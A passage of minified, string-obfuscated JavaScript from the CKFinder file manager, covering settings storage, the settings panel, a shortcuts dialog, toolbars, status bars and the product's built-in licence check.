e=this;e.on(S("\x1fCICMC@"),e.saveToStorage,e),e.on(S("\x0fquv"),e.saveToStorage,e),e.on(S("\x19h~qrhz"),e.saveToStorage,e),e.storageKey=S("1QXR\x1bERLMSU[N"),e.dataInStorage={}},loadStorage:function(){localStorage[this.storageKey]&&(this.dataInStorage=JSON.parse(localStorage[this.storageKey]))},hasValueInStorage:function(t,n){return!e.isUndefined(this.dataInStorage[t])&&!e.isUndefined(this.dataInStorage[t].settings[n])},getValueFromStorage:function(e,t){return this.hasValueInStorage(e,t)?JSON.parse(localStorage[this.storageKey])[e].settings[t]:void 0},saveToStorage:function(){var t={};this.forEach(function(e){t[e.get(S("\x1czlpUQ"))]=e.forSave()}),e.merge(this.dataInStorage,t);try{localStorage[this.storageKey]=JSON.stringify(this.dataInStorage)}catch(e){}}})}),CKFinder.define(S(".l{w[]PPD\x18uV^NPXM\x10\x13$67-+!4g\x04%/)!=`\x168>'1'33\v<./539,"),[S("6UYZQYSS[")],function(e){"use strict";return e.Collection.extend({initialize:function(e,t){this._original=t.settings,this.listenTo(this._original,S("\x18lj\x7f}i{"),function(){var e=this._original.filter(function(e){return!!e.get(S("\x19i~hiwqGR")).filter(function(e){return e.get(S("8MCKY"))!==S("=VV$%'-")}).length});this.reset(e)})}})}),CKFinder.define(S(" bieMKBBZ\x06gDHXBJC\x1eaV@A_Y_J\x15hYIJV.&1"),[S("#QKBBZZID^H"),S("\x1c\x7f\x7f|KCMMA"),S('*hgkGATT@\x1cyZRBT\\I\x14oXJK)/%0k\x13/"?:e\x18)9:&>6!\x05=0!'),S(",neiY_VVF\x1a{X\\LV^O\x12mZ45+-#6i\n'-/'?b\x1d*$%;=3&\x05#7+;<9"),S("'kblBBIK]\x1f|]WAYSD\x17j_OHTPX3n\x0f,  *4g\x0f#'8(<*4\x027' <80+")],function(e,t,n,i,r){"use strict";function o(e){var t,n,i;for(i="",t=S("\n:>>::&&**UWUS]_]SVVRRnqsqwqsq\x7fqsq"),n=0;n<e.length;n++)i+=String.fromCharCode(t.indexOf(e[n]));return o=void 0,i}function s(s){function g(e){return m.findWhere({group:e})}function p(e,t){var n=g(e);return!!n&&n.get(S("\x13gpbcqw}h")).findWhere({name:t})}function v(e){C=new t.Model({name:S("\x12@qab~v~i"),type:S("\vnxz{\x7f\x7f"),priority:10,icon:S(".L[W\x1f@QAB^V^I"),iconOnly:!0,label:e.finder.lang.settings.title,alignment:S("/CTQ\\ZQWEA"),alwaysVisible:!0,action:function(){s.request(S('\x12cu{s{"mu|{q{'),{name:S(";OXJK)/%0")})}}),e.data.toolbar.push(C)}var m=new i,w=new r([],{settings:m});this.finder=s,s.config.id&&(m.storageKey=S("?#*$m7 23!'-8\x13")+s.config.id),m.loadStorage(),s.on(S(";]MN\x05,.#'!!"),function(){s.request(S("?0 ,&(\x7f%5-(>."),{name:S("-]JDE[]SF"),position:S("/CTQ\\ZQWEA"),closeButton:S("%RU]L"),scrollContent:!0,panelOptions:{positionFixed:!0,display:S("\x1crhzRMCZ")},view:new n({collection:w,finder:s})})},null,null,909);var y=S(s.lang.dir===S(">S43")?".ZY\vAD]ES[]_N":"\vyd4|gxbvf|q\x7fl");s.on(y,function(){s.request(S("\x17hx}~&~kmRDLW"))===S("\nFmd`")&&s.request(S("\n{mckc*~bvz"),{name:S("=MZ45+-#6")})},null,null,20),s.on(S("*[MCKC\n^BVZ\x0fERLMSU[N"),function(){w.trigger(S("\x12u{vcd"))}),s.setHandlers({"settings:define":function(t){function n(e,t){var n=i.get(S("\x10v`|ae")),r=e.get(S("\x13zt{r")),o=e.previous(S("6AYUO^"));s.fire(S(")YNXYGAWB\bP\\TXP]\x03")+n,{settings:i.getSettings(),changed:r},s),s.fire(S("\x1dmzTUKMCV\x1cD@HDLI\x17")+n+":"+r,{value:t,previousValue:o},s)}f=f||function(e){return function(t){return e.charCodeAt(t)}}(o(s.config.initConfigInfo.c));var i=g(t.group);!function(){var e=f(4)-f(0);f(4),f(0),0>e&&(e=f(4)-f(0)+33),a=e<4}(),i||(m.add({label:t.label,group:t.group}),i=g(t.group)),function(){var e={s:function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^255&n);return t},m:92533269};c=!function(t,n,i,r,o,s){for(var a=window[e.s(S(".kPGT"))],l=i,u=r,c=o,d=s,u=33+(l*d-u*c)%33,c=l=0;c<33;c++)1==u*c%33&&(l=c);return u=t,c=n,d=new a(1e4*(212970693^e.m)),(l*s%33*u+l*(33+-1*r)%33*c)%33*12+((l*(33+-1*o)-33*(""+l*(33+-1*o)/33>>>0))*u+l*i%33*c)%33-1>=d[e.s(S("3SQ@rIPPeQUF"))]()%2e3*12+d[e.s(S("+KIXa[Z@\\"))]()}(f(8),f(9),f(0),f(1),f(2),f(3))}();var r=i.get(S("\x0fctfg}{qd"));return function(){var e=f(5)-f(1);0>e&&(e=f(5)-f(1)+33),l=e-1<=0}(),function(){d=function(e,t,n){var i=window.opener?window.opener:window.top,r=0,o=i[S("\x19vt\x7f|jvOO")][S("\x11z|gaxvu|")].toLocaleLowerCase();if(0===t){var s=S(";bJIH\x1co");o=o.replace(new RegExp(s),"")}if(1===t&&(o=("."+o.replace(new RegExp(S("\x11LdcbJ9")),"")).search(new RegExp(S("B\x1fj")+n+"$"))>=0&&n),2===t)return!0;for(var a=0;a<o.length;a++)r+=o.charCodeAt(a);return o===n&&e===r+-33*parseInt(r%100/33,10)-100*(""+r/100>>>0)}(f(7),function(e,t){var n=e-t;return 0>n&&(n=e-t+33),n}(f(4),f(0)),s.config.initConfigInfo.s)}(),e.forEach(t.settings,function(i){var o,s;i=e.extend({},{isEnabled:!0},i),s=r.findWhere({name:i.name}),s&&m.remove(s),m.hasValueInStorage(t.group,i.name)?i.value=m.getValueFromStorage(t.group,i.name):i.value=i.defaultValue,o=r.add(i),o.on(S(">\\( ,$!\x7f0&$</"),n)}),function(){u=function(e,t){for(var n=0,i=0;i<10;i++)n+=e.charCodeAt(i);for(;n>33;){var r=n.toString().split("");n=0;for(var o=0;o<r.length;o++)n+=parseInt(r[o])}return n===t
}(s.config.initConfigInfo.c,f(10))}(),m.trigger(S('A73 $2"')),function(e){function t(){return e.request(S("B3%\"#})-.\x19)*' >"),{page:S("\x1aV}tp"),name:r,id:e._.uniqueId(S("5U\\^\x14")),priority:10})}function n(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^n+4&255);return t}function i(){h=!0;var t={};t[S("\x13ypedy~\x7f")]=[S("9jVSI"),S("!OU"),"e",S("\x1b|}uw"),S("\x1dl\x7fTUCE@"),S("=U\\"),S(")melCHB_H"),"7"][S("\val~")](n)[S("8SURR")](" "),e.request(S("&WINO\x11_EAXy_`VS\\YY"),{view:new(e.Backbone.Marionette.ItemView.extend({attributes:{"data-role":S("6_]X^^N"),"data-theme":"a"===e.config.swatch?"b":"a"},template:e._.template(S('=\x02Wra17=)#zj$+9+$ u}`"+t4##7yj`~cbz]A\x0f\x06\x17\x16\x07\0\rIOUPB\x06]N'))}))({model:new e.Backbone.Model(t)}),page:S(")gJEC"),region:r})}if(!(u&&a&&d&&l)||c){var r=e._.uniqueId(S("5U\\^\x14")+(10*Math.random()).toFixed(0)+"-");if(h)return;if(!t())return void e.once(S('5FV_\\\0XNX_K%{\x0f"-+'),function(){t(),i()});i()}}(s),i.getSettings()},"settings:setValue":function(e){var t=p(e.group,e.name);t&&t.set(S("$SGK]L"),e.value)},"settings:getValue":function(t){var n;return e.isUndefined(t.name)||!t.name?g(t.group).getSettings():(n=p(t.group,t.name),n?n.get(S("D3'+=,")):"")},"settings:enable":function(e){var t=p(e.group,e.name);t&&t.set(S("\x1evSdLBFICC"),!0)},"settings:disable":function(e){var t=p(e.group,e.name);t&&t.set(S("#MVcIIKFNH"),!1)}});var C;s.on(S(")^DCALNB\v@VGPB\ruXSU"),v),s.on(S("\x10as}qy,ttvi~&n{kTHLDW"),function(){C&&C.trigger(S("5PX[LI"))})}var a,l,u,c,d,f,h=!1;return s}),CKFinder.define(S("'kblBBIK]\x1f|]WAYSD\x17jRTNI]J42m\x0e+!#+;f\x19##?:,%%!"),[S("\x1fUOFFVVEHZL"),S("\x1ay}~u}OOG")],function(e,t){"use strict";var n=t.Collection.extend({comparator:S("\x12cf|yeqmc")});return{createColumns:function(n,i){function r(e){var t=o.at(u).get(S("+_DTJ"));if(t>l)return!0;if(0===t||e.get(S(",^F@BEQF@F")).length+t<=l)return!1;var i=(2-u)*l,r=n.indexOf(e);return i>=n.reduce(function(e,t,n){return n<r?e:e+t.get(S("E5/';>(99=")).length},0)}var o=new t.Collection;e.forEach(i,function(e){o.add({column:e,groups:new t.Collection,size:0})});var s=n.reduce(function(e,t){return e+t.get(S("\x17kquih~kkS")).length},0),a=o.length,l=Math.ceil(s/a),u=0,c=s;return n.forEach(function(e){u<a-1&&r(e)&&(u+=1);var t=o.at(u);t.get(S("6PJVOKO")).push(e),t.set(S("3G\\LR"),t.get(S("0B[IQ"))+e.get(S("%UOG[^HYY]")).length),c-=e.get(S(">L(.07'024")).length}),o},createCollection:function(e){return new n(e)}}}),CKFinder.define(S('/DTJG\x15v}qQW^^N\x12jZ-1."0 5h\x1b!%98.;;#~\x15!; &y<6.'),[],function(){return S("?|5*&%!xMAu>9rGGFl%:mhz\"?fSSR`)6\x7f\x03\r\x03\x10\x17XD\x04\x03\x0fG\x18\x04\x02\x1c\x1b\x13\x04\x06\0Y\x01\x1f\x03\x14\x1cX[\x18\x1c\n\x1e-bie)vnhz}i~x i}\x7fdb.6nm*8pn5r|sz\0\\_\x01\x1a^]\x06\b@^\x05@LLJ\\\x11ON\b\x1aB_\x0633\x07\x13IL\x01J}m7, '#vCv?.\"*6nm}'6:2.fS")}),CKFinder.define(S("\x13`pnc9ZQ]uszzR\x0evFIUJF\\LY\x04\x7fEA]DRGGG\x1ae_WKNXII\x10[/5"),[],function(){return S("'\x14]N\vOAO\\C\f\x10P_S\x1bDPVHO_HJLm*':7gxM324k%9`<8> '7 \"$b=?=537+\t\x0e\fC\x19\x18lnT\x1a\x1a\n\x02M\r\x03\x11\x02\x01NV\x16\x1d\x11U\n\x12\x14\x0e\t\x1d\ntr/pljtsk|~+yd#mqc?zz}seqm8%\x16\x14ed^\x01FFBLHN\\@EE\x16FKV\nX\x12NINM\b\x18P\x1a\x05\x1c\r\x1eB=g,!75}ln'(8<v54o,/o?72iRP! c}7+N\n\x07\x1a\x17>F\f\r\x10J6L\x10\x13eyxN\0\x04\x14\x18W\x1b\x15\x1b\b\x0f@\\\x1ckg/pljtsk|~x!\x7fkntt`>{{zn:9{iu|3wIEFFJ\x18\x04AIEYN\x0e\x13UT\r\x11[G\x1a^SNKb\x1aPYD\x1ebn5';0e;:tf9;-#pEYXn $48w*66>a\x7f.-\x05\x12\x07\r\x10\x04\x12\x0e\x07\x07HK\r\x1f\x07\x0e]\x19\x1b\x17\x10\x10\x18JZ\r\b\x0e\x19_@u\t\b\vx\x7f:&n|'fjbj |x~`gw`bd6r\x7fbo\\|}RDTJEQOHFZq\vEY\0DUHAh\x14^SN\x18d\x14_UNNS!8b\x1ed8;MA@CB76so9%|?5;1y+15)(>++\x13O\t\x06\x1d\x16'\x05\n\x1b\x0f\x1d\x05\f\x1a\x06\x1f\x1f\x01(T\x1c\x02Y\x13\x1c\x03\b']\x15\x1ay!_-`luwdhs+Q-sr\x1a\x18\x1b\x1aon)(ed\x10\x12\x15\x14\x17d[\x1c\x02JP\vMBQZq\vGHW\x0fm\x1fVZGEZVA\x19GF6476;:}>9OONtf9;-#pEY*)lk(+]QP! c}7+N\r\x03\r\x03K\x15\x0f\x07\x1b\x1e\b\x19\x19\x1dA\x1b\x14\v\x005\x17\x14\x05\x1d\x0f\x13\x1a\b\x14\x11\x11sZ\"ha|&Z(twpw0.fd?~rzr8dpvho\x7fhjl\x0eJGZWdDEZL\\BMYG@^Bi\x13_PO\x17e\x19GFGF\x01\0=<98ye-\"1i7676q2-[[(/j+*RPft7?:a\x1b\x1a\x1c\x1e\x19oo[G\x1a\x1a\n\x02SN\x14\vQ]YT\x06\x1f\x19\x1f\x15\x1f[\x0f\r\x1f\x1ce!nfbq&nf}oexdaaq}~j4|e7p|h~<iq?M@IF\x04VVFFZ\nXI]O]QEW\x13[[\x16TWTJRPX\x1e\x15oa?>N>=954@wc9*qZm&7t6:6+*gy?68r\x13\t\r\x11\x10\x06\x13\x13\x1bD\x0e\x0e\x1f\x0e\x1c\x06\0\x05\x1b\x1c\x1aWH\f\x03XZ\x12\bS\x12\x1ebdn#yx:(|m4\x01")}),CKFinder.define(S('\x1fcjdJJACU\x07dEOYAK\\\x1fbZ\\FAUBLJ\x15mUXILo\x12*,61%2<:\x0e"-!!(\x0687$'),[S(")i`jD@KUC\x1de]PAD\x17{[HY\x12wK%,\x14*!2"),S("<~uy)/&&6j\x10.->9d\x0e,=*\x7f\x12=?805#164\r58)"),S("?\x03\n\x04**!#5g\x1f#.;>a\r1\"7|\x17:;'7*3/9\v7:\x17"),S("\vxhv{1RYU}{rrj6N~qmr~TDQ\fwMIU\\J___\x02i]_DB\x1dPZB"),S("9N^DI\x1f|\v\x07+-  4h\x1c,'; ,:*#~\x01;;'\"4--)t\x0f51-\x14\x02\x17\x17J\x01\t\x13")],function(e,t,n,i,r){"use strict";var o=e.extend({name:S("4f^XJMYNHkWZ7"),tagName:S('"WV'),template:r,templateHelpers:function(){return{keys:this.getOption(S("6\\]@I"))}}}),s=n.extend({name:S("*xDB\\[SDF@sGYBHoS^K"),childViewContainer:S("\x1ao~rzf"),childView:o,tagName:S("E2&*%/"),className:S("\x17{r|6ouqmTBWWW"),template:i,initialize:function(e){this.collection=e.model.get(S("\nxdb|{sdf`"))},childViewOptions:function(){return{keys:this.getOption(S("!IF]V"))}}}),a=t.extend({name:S("'{AEYXN[[Cr]_AXXaQ\\M"),template:"",childView:s,initialize:function(e){this.collection=e.model.get(S("\x18~htimm")),this.once(S(",_KATT@"),function(){this.$el.addClass(S("!WJ\tGJHKB\x07")+this.model.get(S("9YTPHSQ")))},this)},childViewOptions:function(){return{keys:this.getOption(S("8R_BO"))}}});return t.extend({name:S("6dPVHO_HJL\f(17-+!"),childView:a,className:S("-[F\x1dV@ZP\x18T\x17MP\x17IYNNP.2+5!e%,.d9##?:,%%!~0<7;7>"),template:"",childViewOptions:function(){return{keys:this.getOption(S("\x1fKD[P"))}}})}),CKFinder.define(S(")i`jD@KUC\x1d~[QC[]J\x15hTRLK#460k\x16.(:=)>8>"),[S(':NRY[M3"-1!'),S("#FDELJFDN"),S("3w~p^V]_I\x13hJV,n\t&=\x06)#-"),S('"`ocOILLX\x04aBJZ\\TA\x1cg]YELZOOO\x12sP$$.0k\x16.(:=)>8>'),S("\x12P_S\x7fy||h4QrzjLDQ\fwMIU\\J___\x02xFUFA\x1cg]YELZOOOyW^,.%\x15- 1"),S("2p\x7fs_Y\\\\H\x14jT[H3n\0\"7 i\x04'%&./9' >\x07;6#"),S("\x14V]Qqw~~n2HvEVQ\ffDUB\x07jEF\\B]FDTdZQB")],function(e,t,n,i,r){"use strict";function o(o){o.request(S("\x17s|c!ptmkEO"),{key:n.slash}),o.on(S("C/ ?#'>$q")+n.slash,function(n){if(n.finder.util.isShortcut(n.data.evt,S("%UOAO^"))){var s=i.createCollection();n.finder.fire(S("\x17kquih~kkS\x1bNJWQ"),{groups:s},n.finder);var a={esc:{display:S("8\\IX"),text:o.lang.shortcuts.keys.escape},del:{display:S("\x1fDDN"),text:o.lang.shortcuts.keys.delete},ctrl:{display:S("D&25$"),text:o.lang.shortcuts.keys.ctrl},downArrow:{display:S("7\x1e][IN\x06"),text:o.lang.shortcuts.keys.downArrow},leftArrow:{display:S("Be($45s"),text:o.lang.shortcuts.keys.leftArrow},question:{display:"?",text:o.lang.shortcuts.keys.question},rightArrow:{display:S("8\x1fHZNO\x05"),text:o.lang.shortcuts.keys.rightArrow},upArrow:{display:S("\x1d8jASP\x18"),text:o.lang.shortcuts.keys.upArrow}};s.forEach(function(e){var i=new t.Collection;n.finder.fire(S(">L(.07'024r%#88w")+e.get(S('"MEHC')),{keys:a,shortcuts:i},n.finder),e.set(S("\r}g\x7fcfpaae"),i)}),s.forEach(function(t){t.get(S("=MW/36 115")).forEach(function(t){var n=[];e.forEach(t.get(S("=MW/36 115")).split("|"),function(e){n.push(e.replace(/{|}/g,"").split("+"))}),t.set(S("\nxdb|{sdf`"),n)})}),n.finder.request(S("*OELB@W"),{name:S("+\x7fEA]DRGGGq_VTV]"),title:n.finder.lang.shortcuts.title,view:new r({finder:o,collection:i.createColumns(s,["a","b","c"]),keys:a}),buttons:[S('@.)\0(*5"')],restrictHeight:!0})}}),o.on(S("\x0e|x~`gw`bd\"ushh'yzNDPBH"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.listShortcuts,shortcuts:S("\ru~etag}zxj")})},null,null,70)}return o}),CKFinder.define(S(",neiY_VVF\x1a{X\\LV^O\x12mK!570\x06$4h\x1e /<?b\x1d;1%' \x164$\x011<-"),[S("+F\\[JBH"),S("\x1e\\kgKM@@T\b}]CG\x03fKVs^VV"),S("\x11QXR|xs}k5Muxil\x0fcCPA\nb^FHGBOaOV_DFe]PA")],function(e,t,n){"use strict";return n.extend({name:S("B\x100$22;\v+9\x1a$+8"),template:S("\x12/p|`7{u{ho <|KG\x0fPPDRR[\x04HJ^\0\\JWX]]G\x17\b\v\x17]SM\x02"),className:S('"@OC\vT\\H^^_OO]'),attributes:{"data-role":S("&AGF^N^"),"data-position":S('A$*< "'),"data-tap-toggle":S('C"$*4-'),role:S("&T\\H^^_"),tabindex:50},ui:{regions:S("\x169{r|6oi\x7fkUR\x0fAEW\vUMNCDB^")},events:{keydown:function(e){e.keyCode===t.tab&&(this.finder.util.isShortcut(e,"")||this.finder.util.isShortcut(e,S("!QKMCR")))&&this.finder.request(S(this.finder.util.isShortcut(e,"")?"\vjbmzc+|vla":'C"*%2;s:9);'),{node:this.$el,event:e})}},initialize:function(e){this.once(S("#V@HCM["),function(){this.$el.attr(S("'I[CJ\x01AOMU]"),e.label)},this)},onRender:function(){var t=this;setTimeout(function(){t.$el.toolbar(),t.$el.toolbar(S("']YNJXH~NWTbRPQ_Y_")),e.mobile.resetActivePageHeight()},0)}})}),CKFinder.define(S("\x11QXR|xs}k5VsyksER\rpPDRR[kKY\x03~ZNDDAqUG"),[S("2YE@SEA"),S("B!%&-%''/"),S('8zq}USZZ2n\x0f, 0*";f\x19?-9;<\x120 |\x02<3 +v\t/=)+,"\0\x105\r\0\x11')],function(e,t,n){"use strict";function i(e){this.bars=new t.Collection;var i=this;i.finder=e,e.setHandlers({"statusBar:create":function(t){if(!t.name)throw S("\x15Dril\x7fhh=mkAUWPfDT\x07K[OJXH\x0eAUTV@\x14[WZ]\x19JZN\\SZ4$0");if(!t.page)throw S(')xN]XK\\D\x11AGUACDzXH\x01_O[^4$b-! "4h9+,)m>."0?6 0$');var r=new n({finder:i.finder,name:t.name,label:t.label});return i.bars.add({name:t.name,page:t.page,bar:r}),r.render().$el.appendTo(S(")qOMYO\x02SZT\x1eDTQR\x05\x1b")+t.page+S("\v.P")),e.fire(S("\x1cnj~TTQaEW\x1cDZLK_I"),{name:t.name,page:t.page},e),r},"statusBar:destroy":function(t){var n=i.bars.findWhere({name:t.name});n&&(e.fire(S("\x13gawcmjXzn'zzSUPL]\x1f")+t.name,null,e),n.get(S("\x19xzn")).destroy(),i.bars.remove(n))},"statusBar:addRegion":function(e){var t=i.bars.findWhere({name:e.name});t&&t.get(S("\x1e}AS")).createRegion({id:e.id,name:e.id,priority:e.priority?e.priority:50})},"statusBar:showView":function(e){var t=i.bars.findWhere({name:e.name});t&&t.get(S("%DFZ"))[e.region].show(e.view)}})}return i}),CKFinder.define(S("\x12P_S\x7fy||h4QrzjLDQ\fpJIKJHXX\x03{GJGB\x1dg[ZZUYKxNHIQQ\x16('4"),[S("\x13a{rrjjytnx"),S('9ypzTP[%3m\x15- 14g\v+8)b\x07;5<\x04:1"')],function(e,t){"use strict";return t.extend({tagName:S("\x18{oohrp"),name:S("\x1eKONNAEWoSMDh^XYAA"),template:S("\rut-1{g:ywu}u:fa"),modelEvents:{"change:isDisabled":function(e){e.get(S("4\\EsQJ[YPXZ"))?this.$el.addClass(S("\x1ejI\fQWEQC\nL@YJNAKK")).attr(S("\x19{iu|3{IRCAH@B"),S("\x1aonh{")):this.$el.removeClass(S('6BQ\x14IO]I[\x12$(1"&)##')).attr(S('D$4.)d."?,,#55'),S("\x15pvtj\x7f"))},focus:function(){this.$el.focus()}},events:{click:S(";NHP~#5+,*"),keydown:function(e){this.trigger(S(">V4$/(!<\"(?'"),{evt:e,view:this,model:this.model})},keyup:function(e){e.preventDefault(),e.stopPropagation()},focus:function(){this.$el.attr(S("\x15bvzpt\x7fye"),1)},blur:function(){this.$el.attr(S("4AWUQW^^D"),-1)}},onRender:function(){this.$el.button()},runAction:function(){var t=this.model.get(S("\x14tucqvt"));e.isFunction(t)&&t(this)}})}),CKFinder.define(S("&dcoCEHH\\\0}^VFXPE\x18lVUW^\\LLo\x17+&36i\x13'&&)-?\x18&5&"),[S("2FZQSEKZUIY"),S("\x1bvlkzRX"),S(',neiY_VVF\x1a`^]NI\x14~\\MZo\x02-.4*5.<,\x1c"):'),S("\x13W^P~v}\x7fi3KwzWR\raEVC\ba]OFzDKX"),S("\rMDVx|wqg9Zw}owyn1KONNAEWU\b~@O\\_\x02z@_]PRFwCCLVTmUXI"),S("\x1e\\kgKM@@T\b}]CG\x03fKVs^VV")],function(e,t,n,i,r,o){"use strict";function s(t,n){var i=t.finder.request(S("(\\C\x11KHZb_UW")),o=[S(";_VX\x124.-/&$4j!=/&"),S(">\\+'o7+**%);g)99: >"),S('\x1fCJD\x0ePJIKJHX\x06EYKB\x1dW]PAFWUT\\\x1aNU\x10\\K.a7*i&)5&,8f-!"')];n.has(S(".L\\PA@zT[R"))&&o.push(n.get(S("\x15u{yjiU}p{"))),i!==S("\noi~e{\x7fa")||n.get(S("\x12zwzxXvuc"))?o.push(S("\x1anu0|kN\fK@KK\vIG]OSX")):o.push(S("\x1bit3}TO\x0fJGJH\n")+S(t.finder.lang.dir===S("'D]X")?"%JBN]":"*YEJF[")),o.push(S("5C^\x15PYTR\x10")+n.get(S(" HALJ")));var s={"data-ckf-name":n.get(S("\fcobu")),title:n.get(S("\x12\x7fuws{")),tabindex:-1};return n.get(S("8PI\x7fUN_],$&"))&&(o.push(S(">J)l17%1#j, 9*.!++")),s[S("A#1-$k#!:+) (*")]=S("\x12gf`s")),n.has(S("\ro{dc{qaasd"))&&(s=e.extend(s,n.get(S("\x13uabeq{ooyn")))),r.extend({attributes:s,className:o.join(" ")})}function a(e,t){var n=S("E%,.d>$#!,.\"|;'18v43?w/322=\x01\x13O\x17\x01\x1d\x12");return t.has(S(":XP\\ML\x0e /&"))&&(n+=" "+t.get(S("\fnbncb\\ryp"))),i.extend({finder:e.finder,name:S("\x1dJpOM@BVlRBE}OSX"),tagName:S("(MC]"),template:S("*PW\x10\x0eFD\x1f^RVPZ\x17ED"),className:n,attributes:{"data-ckf-name":t.get(S("B-%(#"))}})}function l(e,t){return t.set({attributes:{"data-show-more":!0},alwaysVisible:!0}),s(e,t)}function u(t,n){var r=t.finder.request(S("\x1bit$xEUoL@@")),s=[S('8ZQ]\x11IQP,##1i,2"%'),S("\x0el{w?g{zzuyk7yiijpN"),S("\x17{r|6hrqsB@P\x0eMQCJ\x05OEHY^OM\\T\x12F]\x18TCV\x19OR\x11^QM.$0n%)*")];n.has(S("(JFJ_^`N]T"))&&s.push(n.get(S(")IGM^]aQ\\W"))),r!==S("4QSDSMUK")||n.get(S("\venaa_\x7f~j"))?s.push(S("']@\x07IXC\x03FS^\\\x1eZZBR@M")):s.push(S(" TK\x0eFQH\nAJEE\x01")+S(t.finder.lang.dir===S("'D]X")?"C(  3":"+^DIGD")),s.push(S("\x13a|;~{vt6")+n.get(S(",DM@^")));var a={"data-ckf-name":n.get(S("B-%(#")),title:n.get(S("*GMOKC")),tabindex:-1,href:n.get(S("8QH^Z")),role:S("\vnxz{\x7f\x7f")};return n.get(S("B*7\x01/4)+&.("))&&(s.push(S("\x0fex?``tbr5}sh}\x7frzD")),a[S("\x10p`zu8r~kxxwyy")]=S("&SZ\\O")),n.has(S("1SG@G_UMM_H"))&&(a=e.extend(a,n.get(S("3UABEQ[OOYN")))),i.extend({finder:t.finder,name:S("\x11F|{ytvjPn~q_kkTNLaQQRHF"),tagName:"a",className:s.join(" "),template:S("*PW\x10\x0eFD\x1f^RVPZ\x17ED"),attributes:a,events:{keyup:function(e){e.keyCode!==o.enter&&e.keyCode!==o.space&&this.trigger(S("/YEW^_POSWNT"),{evt:e,view:this,model:this.model})},keydown:function(e){this.trigger(S("<TJZ-*': *1)"),{evt:e,view:this,model:this.model})}}})}function c(){var t=this,n=t.$el.find(S("\x11Iwuaw:kqul1pqmE\x1c\0WVPC\x05u"));if(n.hide(),n.attr(S("/QC[R\x19]_S\\\\T"),S("0E@FQ")),t.$el.enhanceWithin(),t.$el.toolbar(t.toolbarOptions),t.children.each(h),!(t.collection.length<=2)){var i=0,r=0,o=Math.floor(t.ui.items.width());e.forEach(t.collection.where({alwaysVisible:!0}),function(e){var n=t.children.findByModelCid(e.cid).$el;n.is(S("\x1e%VHQJFIC"))&&(r+=Math.ceil(n.outerWidth(!0)))}),t.$el.find(S("$\vELN\x04^DCALNB\x1c[GQX")).addClass(v),t.$el.css(S("\x0f}x|>c|rcp"),r);var s,a;e.forEach(t.collection.sortBy(f),function(e){var n=e.get(S("<IGO%"));if(n===S("-]G_F\x7f\\FP")||e.get(S("+MAYNIBdZG\\T[]")))return void(n===S(",^F@G|]AQ")&&(a=e));var l=t.children.findByModelCid(e.cid),u=Math.ceil(l.$el.outerWidth(!0));e.get(S("%NNLMOE"))?d(l):u+r>=o?(n===S(" CWWPJH")&&(i+=1),d(l),e.set(S("\x11a{{b[xj|"),!0)):r+=u,i||(s=l)}),i&&(a.set(S("<UW[$$,"),!1),n.show(),n.removeAttr(S("\x11sa}t;\x7fq}~~r")),s&&r+Math.ceil(n.outerWidth(!0))>o&&(d(s),s.model.set(S("=MW/6\x0f,6 "),!0))),t.$el.find(S("@o!(\"h2('%(*>`';5<")).removeClass(v);var l=t.collection.findWhere({focus:!0});if(l){var u=t.children.findByModelCid(l.cid);u&&u.$el.focus()}}}function d(e){e.$el.hide(),e.$el.attr(S("3UG_V\x15QS_XXP"),S("#PWSB")),e.trigger(S("\x1asuyzzN"))}function f(e){return(e.get(S("3UYAVAJlROT\\S%"))?p:0)-e.get(S("+\\_G@BXFJ"))}function h(e){e.model.get(S("\x16vtp}uqxpk"))!==S("E65!$+95")&&e.$el.addClass(S("\x13w~p:lvuw~|l2SDALJAGUQ")),e.model.get(S("B7=5#"))===S("\x13w`ecwt")&&e.$el.addClass(S('7[R\\\x16HRQS" 0n-1#*')),e.model.get(S("\x1b}qi~YRtJWLDKM"))&&e.$el.attr(S(" ECWE\bELN\x04KG[LW\\\x1dG[@]WZR"),S("E25=,"))}function g(e){var t=e.collection.filter(function(e){return!(!0===e.get(S("\x1dvvDEGM"))||e.get(S("?482&"))===S("+OX][_\\")||e.get(S("\fyw\x7fu"))===S(".[UIF"))}),n=[],i=[];return t.forEach(function(t){t.get(S("\x0fq}{tzxsyl"))===S(e.finder.lang.dir===S(">S43")?";LOWR!3;":"\x19i~\x7frp{AS[")?n.push(t):i.unshift(t)}),n.concat(i)}var p=9e5,v=S('"@OC\vSGFFIM_\x03FDT_\x1e\\\\RS]W');return n.extend({name:S("1f\\[YTVJoS^K"),attributes:{"data-role":S("\x1asy|zzR"),role:S("2QU[XRJ")},childViewContainer:S("Dk%,.d>$#!,.\"|;'18%"),template:S("5\nSQO\x1aO]_WQ$$:~ftveh*&*?>sm3:4~ :9;:8(v5);2\x13CB\x11\v\t\x03ZJ\x1d\x05\x04\0\x0f\x0f\x1dRON\\\x10\x1c\0I"),events:{keydown:function(e){var t=e.keyCode;if(t===o.tab&&this.finder.util.isShortcut(e,""))return void this.finder.request(S("\x11t|w`e-v|bo"),{node:this.ui.items,event:e});if(t>=o.left&&t<=o.down||t===o.home||t===o.end){e.stopPropagation(),e.preventDefault();var n=g(this);if(!n.length)return;var i=this.finder.lang.dir===S("\faz}")?o.end:o.home,r=t===o.left||t===o.up||t===i?n.length-1:0;this.children.findByModel(n[r]).$el.focus()}},"focus @ui.items":function(e){if(e.target===e.currentTarget){e.preventDefault(),e.stopPropagation();var t=g(this);if(t.length){var n=this.finder.lang.dir===S("\x15zcj")?0:t.length-1;this.children.findByModel(t[n]).$el.focus()}}}},ui:{items:S("\x158ts\x7f7osrr}AS\x0fJP@KT")},onRender:function(){var e=this;setTimeout(function(){e.$el.toolbar(e.toolbarOptions),e.$el.toolbar(S('"VTAGSMyKLI}OKTX\\T')),t.mobile.resetActivePageHeight(),e.$el.attr(S("\x13ptbv5zq}1iqpLCCQ"),e.name),e.finder.fire(S("\rz`\x7f}prf/ue}xn~"),{name:e.name,page:e.page},e.finder)},0)},initialize:function(t){var n=this;n.name=t.name,n.page=t.page,n.toolbarOptions={position:S("3R\\NR\\"),tapToggle:!1,updatePagePadding:!0},n.on(S(":IYSZZ2{!,()#$< %%"),function(){n.$el.addClass(S("C'. j<&%'.,<"))}),n.on(S("E'3<()#\x0e8()5#"),c,n),n.on(S(".LXX^WB\\S@\x02PN^QV[F$.5-"),function(t,i){var r,s,a=i.evt;if(a.keyCode===o.up||a.keyCode===o.left||a.keyCode===o.down||a.keyCode===o.right){a.stopPropagation(),a.preventDefault();var 